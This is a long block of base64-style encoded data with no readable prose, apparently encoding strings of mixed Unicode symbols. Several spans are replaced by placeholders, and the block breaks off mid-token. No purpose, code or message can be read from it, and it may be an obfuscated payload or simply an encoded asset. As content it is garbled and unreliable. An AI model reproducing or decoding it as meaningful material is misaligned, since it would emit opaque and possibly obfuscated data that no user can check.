yD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2F6J2g6Jyf6J2Z6JyN6Jyf6J2F6J2n6JyP6JyZ6JyD6JyC6J2R6J2F6JyZ6JyD6JyP6J2u6J236J2r6J2q6J2/6JyD6J2X6J2Q6J2W6J2N6J2K6J2D6J2N6J2C6J2d6JyD6J256JyM6J2F6J2g6JyN6Jyf6J2Z6J2S6J2F6J2W6JyE6J2F6J2i6JyZ6J2K6J2B6J2T6JyE6J286J2p6J2o6J2s6J2Q6J2Q6J2U6J226J2B6J2V6J2R6J2B6J2X6J2Q6JyM6JyN6Jyf6J2F6J2i6J2/6JyD6J2L6J2U6J2B6J2K6JyD6J256JyM6JyD6J206J2r6J236J2w6JyD6JyI6J2q6JyI6JyF6JyF6J2/6J256JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2Q6J2N6J2J6J2B6J2L6J2R6J2Q6JyD6J256JyZ6JyU6J2c6JyV6JyX6Jyc6Jyc6Jyf6J2F6J2i6J2/6JyD6J2X6J2B6J2K6J2A6JyD6J256JyM6J2F6J2n6JyN6Jyf6J2F6J2i6J2/[base64]/6JyD6J2W6J2B6J2F6J2A6J2d6J236J2Q6J2F6J2Q6J2B6JyD6J256JyF6JyZ6JyZ6JyU6J2c6JyQ6JyN6J2W6J2B6J2Q6J2R6J2W6J2K6Jyf6J2N6J2C6JyM6J2F6J2i6J2/[base64]/6JyD6J2U6J2F6J2W6J2X6J2B6JyD6J256JyM6J2F6J2i6J2/6JyD6J2W6J2B6J2X6J2U6J2L6J2K6J2X6J2B6J2w6J2B6J2c6J2Q6JyD6J256JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6J2D6JyM6JyD77+y77+177+g77+177+077+y6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6J2A6J2G6JyN6JyN6J256JyZ6JyZ6JyZ6JyD6J2L6J2P6JyD6JyN6J2f6J2F6J2u6JyM6J2F6J2l6JyN6Jyf6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6JyD6J2H6J2W6J2B6J2F6J2Q6J2B6JyD6JyC6JyC6J226JyN6J2f6J2H6J2/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J226JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2F6J2j6J2/6JyD6J2W6J2B6J2X6J2R6J2I6J2Q6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD4b2J4b2M4b2Y4b2d4b2I4b2Z6JyD6JyI6J2B6JyM6JyU6J2c6JyR6JyS6Jyc6JyN6JyN6JyC6JyC6J236JyN6J2f6J2H6J2/[base64]/[base64]/[base64]/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6J2F6J2t6JyC6JyC6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6J2F6J2v6Jyb6J2F6J2v6Jye6JyD6JyD6JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6J2Y6J2Y6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyN6JyZ6JyZ6JyZ6JyD6J2C6J2F6J2I6J2X6J2B6JyD6JyN6J2f6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6JyF6J2/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/[base64]/[base64]/[base64]/[base64]/6JyU6JyJ6JyW6J256J2Y6J2K6JyW6JyU6J2/[base64]/[base64]/[base64]/[base64]/6JyD6J2Q6J2B6J2X6J2Q6JyD6J256JyM6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6J2D6JyM6JyD4bSH4bSB4bSX4bSA4bSz4bSV4bSX4bSc4bSG6JyD6JyI6J2B6JyM6JyU6J2c6JyX6JyW6J2F6JyN6JyN6J256J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyQ6JyN6JyN6JyN6J2f6J2s6JyZ6JyF6JyF6J2/[base64]/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256Jyf6J2F6J2x6JyP6JyP6JyN6J2f6J2F6J2w6J2/6J2F6J2x6J256J2/[base64]/onIvonI3onJ/onZbonYHonZDonZHonZbonYronIXonIXonYXonb3onILonILonIzonInonJTonZzonJXonIXonJnonJnonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/[base64]/onYXonb3onb/onJTonZzonJTonbnonb/onIPonZfonZTonYjonY3onZDonIPonbnonIzonIPonIvonIPonI3onb/onJTonZzonJXonbnonJronJnonYXonbzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonb7onIzonI3onZ/onY3onYLonIzonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPhtIfhtIHhtJfhtIDhtLPhtJXhtJfhtJzhtIbonIPonIjonYHonIzonJTonZzonJfonJbonYXonI3onI3onbnonb/onIPonZfonYHonYXonZbonYfonYzonIPonbnonIzonIvonb3onYXonabonZbonYvonZPonZfonYHonZbonIvonY3onI3onJronJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIXonIXonb/onbnonJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYbonJTonIzonI3onZ/onZLonYXonZbonITonYbonJXonJnonYXonbPonIzonI3onIjonYbonJbonJnonYXonb7onIzonI3onJ/onY3onYLonIzonYbonJXonZjonZjonYbonJbonI3onZ/onY3onYLonIzonYfonb/onYPonIzonIPhjJXhjJbhjJrhjJjhjJXhjKrhjI3hjJbhjIvhjJjhjJ7hjJzonIPonIjonYHonIzonJTonZzonJ3onJbonJfonI3onI3onbnonb/onIPonYPonYHonZDona3onZDonYHonYnonIPonbnonIzonIPonYLonJLonJPonJ3onJXonZ7ona/onaXonafonJfonYnonabonaPonY3onYvonZzonY/onbzonYLonazonIPonI3onJnonJnonJnonIPonYLonYXonYjonZfonYHonIPonILonILonYfonb/onYPonIzonIPhjJ